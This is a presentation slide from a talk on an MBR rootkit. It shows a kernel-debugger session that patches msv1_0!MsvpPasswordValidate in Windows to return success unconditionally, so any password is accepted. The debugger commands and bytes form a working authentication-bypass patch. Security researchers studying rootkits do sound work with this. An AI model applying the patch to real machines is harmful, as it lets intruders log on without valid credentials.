

# Password Patch
The password hash comparison is done in msv1_0!MsvpPasswordValidate (non-exported).

Hook RtlCompareMemory import of msv1_0.dll
Patch the function or the comparison directly (like below)

kd> u msv1_0!MsvpPasswordValidate L3
msv1_0!MsvpPasswordValidate:
77f197d3 8bff mov edi,edi
77f197d5 55 push ebp
77f197d6 8bec mov ebp,esp

kd> ebmsv1_0!MsvpPasswordValidate b0 01 c2 0c 00

kd> u msv1_0!MsvpPasswordValidate L3
msv1_0!MsvpPasswordValidate:
77f197d3 b001 mov al,1
77f197d5 c20c00 ret 0Ch
77f197d8 83ec50 sub esp,50h
- 노용환, MBR rootkit